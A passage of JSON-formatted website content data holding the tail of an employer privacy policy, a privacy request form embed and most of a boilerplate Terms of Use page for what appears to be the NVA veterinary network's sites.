efficient and secure use of NVA facilities and property, including information systems, electronic devices, network, and data. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Conduct internal audits and investigate complaints, grievances, and potential or suspected violations of NVA policy or applicable state and federal laws.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Design, implement, and promote NVA’s diversity and inclusion programs.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Perform workforce analytics, data analytics, and benchmarking.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ensure accurate time records.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Provide employees access to certain NVA facilities and equipment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ensure compliance with NVA information systems policies and procedures.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Enhance employee productivity and adherence to the NVA's policies.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with workplace safety obligations and improve safety of employees, customers, and the public regarding use of the NVA property and equipment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with record retention policies and legal requirements.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with applicable state and federal laws, including any reporting obligations.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with court orders, including garnishment orders and subpoenas.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null}]}},{"__typename":"Mailchimp","name":"CUSTOM CODE - MASTER - Privacy Request Form - ID Tag","embedCode":"\u003cdiv id=\"privacy-request-form\" height=\"0\"\u003e\u003c/div\u003e","jotFormLink":null},{"__typename":"Mailchimp","name":"JOTFORM - MASTER - Privacy Policy USA","embedCode":null,"jotFormLink":"https://nva.jotform.com/231796896462979"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5NL3X5Bxk7O3OFunG2lUc2"},"url":"/terms-conditions","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Terms \u0026 Conditions","metaDescription":"These are our Terms \u0026 Conditions. Please read and familiarize yourself to help better inform you about our website.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"7jUdRRznGKYskA2h6i69q"},"name":"SITE-0_Master Terms \u0026 Conditions","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Terms of Use","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Acceptance of the Terms of Use","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"These terms of use are entered into by and between You and the name of the Company that appears on the first page of this website (”","marks":[],"data":{}},{"nodeType":"text","value":"Company","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”, “","marks":[],"data":{}},{"nodeType":"text","value":"we","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”, or “","marks":[],"data":{}},{"nodeType":"text","value":"us","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”). The following terms and conditions, together with any documents they expressly incorporate by reference (collectively, these “","marks":[],"data":{}},{"nodeType":"text","value":"Terms of Use","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”), govern your access to and use of this website, including any content, functionality, and services offered on or through this website (the “","marks":[],"data":{}},{"nodeType":"text","value":"Website","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”).","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Please read the Terms of Use carefully before you start to use the Website. ","marks":[],"data":{}},{"nodeType":"text","value":"By using the Website you accept and agree to be bound and abide by these Terms of Use and our Privacy Policy, incorporated herein by reference.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" If you do not want to agree to these Terms of Use or the Privacy Policy, you must not access or use the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website is offered and available to users who are 18 years of age or older and reside in the United States or any of its territories or possessions. By using this Website, you represent and warrant that you are of legal age to form a binding contract with the Company and meet all of the foregoing eligibility requirements. If you do not meet all of these requirements, you must not access or use the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Changes to the Terms of Use","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may revise and update these Terms of Use from time to time in our sole discretion. All changes are effective immediately when we post them, and apply to all access to and use of the Website thereafter.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your continued use of the Website following the posting of revised Terms of Use means that you accept and agree to the changes. You are expected to check this page each time you access this Website so you are aware of any changes, as they are binding on you.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Accessing the Website and Account Security","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We reserve the right to withdraw or amend this Website, and any service or material we provide on the Website, in our sole discretion without notice. We will not be liable if for any reason all or any part of the Website is unavailable at any time or for any period. From time to time, we may restrict access to some parts of the Website, or the entire Website, to users, including registered users.\nYou are responsible for:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Making all arrangements necessary for you to have access to the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Ensuring that all persons who access the Website through your internet connection are aware of these Terms of Use and comply with them.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is a condition of your use of the Website that all the information you provide on the Website is correct, current, and complete. You agree that all information you provide to register with this Website or otherwise, including but not limited to through the use of any interactive features on the Website, is governed by our Privacy Policy, and you consent to all actions we take with respect to your information consistent with our Privacy Policy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Intellectual Property Rights","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Website and its entire contents, features, and functionality (including but not limited to all information, software, text, displays, images, video, and audio, and the design, selection, and arrangement thereof) are owned by the Company, its licensors, or other providers of such material and are protected by United States and international copyright, trademark, patent, trade secret, and other intellectual property or proprietary rights laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"These Terms of Use permit you to use the Website for your personal, non-commercial use only. You must not reproduce, distribute, modify, create derivative works of, publicly display, publicly perform, republish, download, store, or transmit any of the material on our Website, except as follows:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your computer may temporarily store copies of such materials in RAM incidental to your accessing and viewing those materials.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may store files that are automatically cached by your Web browser for display enhancement purposes.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may print one copy of a reasonable number of pages of the Website for your own personal, non-commercial use and not for further reproduction, publication, or distribution.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If we provide desktop, mobile, or other applications for download, you may download a single copy to your computer or mobile device solely for your own personal, non-commercial use, provided you agree to be bound by our end user license agreement for such applications.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If we provide social media features with certain content, you may take such actions as are enabled by such features.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You must not:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Modify copies of any materials from this site.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any illustrations, photographs, video or audio sequences, or any graphics separately from the accompanying text.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Delete or alter any copyright, trademark, or other proprietary rights notices from copies of materials from this site.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You must not access or use for any commercial purposes any part of the Website or any services or materials available through the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you wish to make any use of material on the Website other than that set out in this section, please address your request to the email address set forth on the first page on this webpage.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you print, copy, modify, download, or otherwise use or provide any other person with access to any part of the Website in breach of the Terms of Use, your right to use the Website will stop immediately and you must, at our option, return or destroy any copies of the materials you have made. No right, title, or interest in or to the Website or any content on the Website is transferred to you, and all rights not expressly granted are reserved by the Company. Any use of the Website not expressly permitted by these Terms of Use is a breach of these Terms of Use and may violate copyright, trademark, and other laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Trademarks","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Company name and the Company logo, and all related names, logos, product and service names, designs, and slogans are trademarks of the Company or its affiliates or licensors. You must not use such marks without the prior written permission of the Company. All other names, logos, product and service names, designs, and slogans on this Website are the trademarks of their respective owners.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Prohibited Uses","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may use the Website only for lawful purposes and in accordance with these Terms of Use. You agree not to use the Website:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In any way that violates any applicable federal, state, local, or international law or regulation (including, without limitation, any laws regarding the export of data or software to and from the US or other countries).","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"For the purpose of exploiting, harming, or attempting to exploit or harm minors in any way by exposing them to inappropriate content, asking for personally identifiable information, or otherwise.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To transmit, or procure the sending of, any advertising or promotional material, including any “junk mail”, “chain letter”, “spam”, or any other similar solicitation.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To impersonate or attempt to impersonate the Company, a Company employee, another user, or any other person or entity (including, without limitation, by using email addresses associated with any of the foregoing).","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To engage in any other conduct that restricts or inhibits anyone’s use or enjoyment of the Website, or which, as determined by us, may harm the Company or users of the Website or expose them to liability.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Additionally, you agree not to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use the Website in any manner that could disable, overburden, damage, or impair the site or interfere with any other party’s use of the Website, including their ability to engage in real time activities through the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any robot, spider, or other automatic device, process, or means to access the Website for any purpose, including monitoring or copying any of the material on the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any manual process to monitor or copy any of the material on the Website or for any other unauthorized purpose without our prior written consent.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any device, software, or routine that interferes with the proper working of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Introduce any viruses, Trojan horses, worms, logic bombs, or other material that is malicious or technologically harmful.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Attempt to gain unauthorized access to, interfere with, damage, or disrupt any parts of the Website, the server on which the Website is stored, or any server, computer, or database connected to the Website.Attack the Website via a denial-of-service attack or a distributed denial-of-service attack.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Otherwise attempt to interfere with the proper working of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Attack the Website via a denial-of-service attack or a distributed denial-of-service attack.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Monitoring and Enforcement; Termination","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We have the right to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Take appropriate legal action, including without limitation, referral to law enforcement, for any illegal or unauthorized use of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Terminate or suspend your access to all or part of the Website for any or no reason, including without limitation, any violation of these Terms of Use.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Without limiting the foregoing, we have the right to cooperate fully with any law enforcement authorities or court order requesting or directing us to disclose the identity or other information of anyone posting any materials on or through the Website. YOU WAIVE AND HOLD HARMLESS THE COMPANY AND ITS AFFILIATES, LICENSEES, AND SERVICE PROVIDERS FROM ANY CLAIMS RESULTING FROM ANY ACTION TAKEN BY THE COMPANY/ANY OF THE FOREGOING PARTIES DURING, OR TAKEN AS A CONSEQUENCE OF, INVESTIGATIONS BY EITHER THE COMPANY/SUCH PARTIES OR LAW ENFORCEMENT AUTHORITIES.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We assume no liability for any action or inaction regarding transmissions, communications, or content provided by any user or third party. We have no liability or responsibility to anyone for performance or nonperformance of the activities described in this section.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Reliance on Information Posted","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The information presented on or through the Website is made available solely for general information purposes. We do not warrant the accuracy, completeness, or usefulness of this information. Any reliance you place on such information is strictly at your own risk. We disclaim all liability and responsibility arising from any reliance placed on such materials by you or any other visitor to the Website, or by anyone who may be informed of any of its contents.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website may include content provided by third parties, including materials provided by other users, bloggers, and third-party licensors, syndicators, aggregators, and/or reporting services. All statements and/or opinions expressed in these materials, and all articles and responses to questions and other content, other than the content provided by the Company, are solely the opinions and the responsibility of the person or entity providing those materials. These materials do not necessarily reflect the opinion of the Company. We are not responsible, or liable to you or any third party, for the content or accuracy of any materials provided by any third parties.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Changes to the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may update the content on this Website from time to time, but its content is not necessarily complete or up-to-date. Any of the material on the Website may be out of date at any given time, and we are under no obligation to update such material.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Information About You and Your Visits to the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All information we collect on this Website is subject to our Privacy Policy. By using the Website, you consent to all actions taken by us with respect to your information in compliance with the Privacy Policy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Linking to the Website and Social Media Features","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may link to our homepage, provided you do so in a way that is fair and legal and does not damage our reputation or take advantage of it, but you must not establish a link in such a way as to suggest any form of association, approval, or endorsement on our part without our express written consent.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website may provide certain social media features that enable you to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Link from your own or certain third-party websites to certain content on this Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Send emails or other communications with certain content, or links to certain content, on this Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cause limited portions of content on this Website to be displayed or appear to be displayed on your own or certain third-party websites.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may use these features solely as they are provided by us and solely with respect to the content they are displayed with and otherwise in accordance with any additional terms and conditions we provide with respect to such features. Subject to the foregoing, you must not:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Establish a link from any website that is not owned by you.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cause the Website or portions of it to be displayed on, or appear to be displayed by, any other site, for example, framing, deep linking, or in-line linking.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Link to any part of the Website other than the homepage.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Otherwise take any action with respect to the materials on this Website that is inconsistent with any other provision of these Terms of Use.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The website from which you are linking, or on which you make certain content accessible, must comply in all respects with the Content Standards set out in these Terms of Use.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You agree to cooperate with us in causing any unauthorized framing or linking immediately to stop. We reserve the right to withdraw linking permission without notice.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may disable all or any social media features and any links at any time without notice in our discretion.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Links from the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If the Website contains links to other sites and resources provided by third parties, these links are provided for your convenience only. This includes links contained in advertisements, including banner advertisements and sponsored links. We have no control over the contents of those sites or resources, and accept no responsibility for them or for any loss or damage that may arise from your use of them. If you decide to access any of the third-party websites linked to this Website, you do so entirely at your own risk and subject to the terms and conditions of use for such websites.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Geographic Restrictions","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We provide this Website for use only by persons located in the United States. We make no claims that the Website or any of its content is accessible or appropriate outside of the United States. Access to the Website may not be legal by certain persons or in certain countries. If you access the Website from outside the United States, you do so on your own initiative and are responsible for compliance with local laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Disclaimer of Warranties","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You understand that we cannot and do not guarantee or warrant that files available for downloading from the internet or the Website will be free of viruses or other destructive code. You are responsible for implementing sufficient procedures and checkpoints to satisfy your particular requirements for anti-virus protection and accuracy of data input and output, and for maintaining a means external to our site for any reconstruction of any lost data. TO THE FULLEST EXTENT PROVIDED BY LAW, WE WILL NOT BE LIABLE FOR ANY LOSS OR DAMAGE CAUSED BY A DISTRIBUTED DENIAL-OF-SERVICE ATTACK, VIRUSES, OR OTHER TECHNOLOGICALLY HARMFUL MATERIAL THAT MAY INFECT YOUR COMPUTER EQUIPMENT, COMPUTER PROGRAMS, DATA, OR OTHER PROPRIETARY MATERIAL DUE TO YOUR USE OF THE WEBSITE OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE OR TO YOUR DOWNLOADING OF ANY MATERIAL POSTED ON IT, OR ON ANY WEBSITE LINKED TO IT.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"YOUR USE OF THE WEBSITE, ITS CONTENT, AND ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE IS AT YOUR OWN RISK. THE WEBSITE, ITS CONTENT, AND ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE ARE PROVIDED ON AN “AS IS” AND “AS AVAILABLE” BASIS, WITHOUT ANY WARRANTIES OF ANY KIND, EITHER EXPRESS OR IMPLIED. NEITHER THE COMPANY NOR ANY PERSON ASSOCIATED WITH THE COMPANY MAKES ANY WARRANTY OR REPRESENTATION WITH RESPECT TO THE COMPLETENESS, SECURITY, RELIABILITY, QUALITY, ACCURACY, OR AVAILABILITY OF THE WEBSITE. WITHOUT LIMITING THE FOREGOING, NEITHER THE COMPANY NOR ANYONE ASSOCIATED WITH THE COMPANY REPRESENTS OR WARRANTS THAT THE WEBSITE, ITS CONTENT, OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE WILL BE ACCURATE, RELIABLE, ERROR-FREE, OR UNINTERRUPTED, THAT DEFECTS WILL BE CORRECTED, THAT OUR SITE OR THE SERVER THAT MAKES IT AVAILABLE ARE FREE OF VIRUSES OR OTHER HARMFUL COMPONENTS, OR THAT THE WEBSITE OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE WILL OTHERWISE MEET YOUR NEEDS OR EXPECTATIONS.\nTO THE FULLEST EXTENT PROVIDED BY LAW, THE COMPANY HEREBY DISCLAIMS ALL WARRANTIES OF ANY KIND, WHETHER EXPRESS OR IMPLIED, STATUTORY, OR OTHERWISE, INCLUDING BUT NOT LIMITED TO ANY WARRANTIES OF MERCHANTABILITY, NON-INFRINGEMENT, AND FITNESS FOR PARTICULAR PURPOSE.\nTHE FOREGOING DOES NOT AFFECT ANY WARRANTIES THAT CANNOT BE EXCLUDED OR LIMITED UNDER APPLICABLE LAW.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Limitation on Liability","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"TO THE FULLEST EXTENT PROVIDED BY LAW, IN NO EVENT WILL THE COMPANY, ITS AFFILIATES, OR THEIR LICENSORS, SERVICE PROVIDERS, EMPLOYEES, AGENTS, OFFICERS, OR DIRECTORS BE LIABLE FOR DAMAGES OF ANY KIND, UNDER ANY LEGAL THEORY, ARISING OUT OF OR IN CONNECTION WITH YOUR USE, OR INABILITY TO USE, THE WEBSITE, ANY WEBSITES LINKED TO IT, ANY CONTENT ON THE WEBSITE OR SUCH OTHER WEBSITES, INCLUDING ANY DIRECT, INDIRECT, SPECIAL, INCIDENTAL, CONSEQUENTIAL, OR PUNITIVE DAMAGES, INCLUDING BUT NOT LIMITED TO, PERSONAL INJURY, PAIN AND SUFFERING, EMOTIONAL DISTRESS, LOSS OF REVENUE, LOSS OF PROFITS, LOSS OF BUSINESS OR ANTICIPATED SAVINGS, LOSS OF USE, LOSS OF GOODWILL, LOSS OF DATA, AND WHETHER CAUSED BY TORT (INCLUDING NEGLIGENCE), BREACH OF CONTRACT, OR OTHERWISE, EVEN IF FORESEEABLE. THE FOREGOING DOES NOT AFFECT ANY LIABILITY THAT CANNOT BE EXCLUDED OR LIMITED UNDER APPLICABLE LAW.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Indemnification","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You agree to defend, indemnify, and hold harmless the Company, its affiliates, licensors, and service providers, and its and their respective officers, directors, employees, contractors, agents, licensors, suppliers, successors, and assigns from and against any claims, liabilities, damages, judgments, awards, losses, costs, expenses, or fees (including reasonable attorneys’ fees) arising out of or relating to your violation of these Terms of Use or your use of the Website, including, but not limited to, your User Contributions, any use of the Website’s content, services, and products other than as expressly authorized in these Terms of Use or your use of any information obtained from the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Governing Law and Jurisdiction","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All matters relating to the Website and these Terms of Use and any dispute or claim arising therefrom or related thereto (in each case, including non-contractual disputes or claims), shall be governed by and construed in accordance with the internal laws of the State of Delaware without giving effect to any choice or conflict of law provision or rule (whether of the State of Delaware or any other jurisdiction).","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Arbitration","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"At Company’s sole discretion, it may require You to submit any disputes arising from the use of these Terms of Use or the Website, including disputes arising from or concerning their interpretation, violation, invalidity, non-performance, or termination, to final and binding arbitration under the Rules of Arbitration of the American Arbitration Association applying Delaware law.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Limitation on Time to File Claims","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"ANY CAUSE OF ACTION OR CLAIM YOU MAY HAVE ARISING OUT OF OR RELATING TO THESE TERMS OF USE OR THE WEBSITE MUST BE COMMENCED WITHIN ONE (1) YEAR AFTER THE CAUSE OF ACTION ACCRUES, OTHERWISE, SUCH CAUSE OF ACTION OR CLAIM IS PERMANENTLY BARRED.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Waiver and Severability","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"No waiver by the Company of any term or condition set out in these Terms of Use shall be deemed a further or continuing waiver of such term or condition or a waiver of any other term or condition, and any failure of the Company to assert a right or provision under these Terms of Use shall not constitute a waiver of such right or provision.\nIf any provision of these Terms of Use is held by a court or other tribunal of competent jurisdiction to be invalid, illegal, or unenforceable for any reason, such provision shall be eliminated or limited to the minimum extent such that the remaining provisions of the Terms of Use will continue in full force and effect.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Entire Agreement","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Terms of Use and our Privacy Policy constitute the sole and entire agreement between you and Company regarding the Website and supersede all prior and contemporaneous understandings, agreements, representations, and warranties, both written and oral, regarding the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your Comments and Concerns","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All other feedback, comments, requests for technical support, and other communications relating to the Website should be directed to the email address provided on the first page this 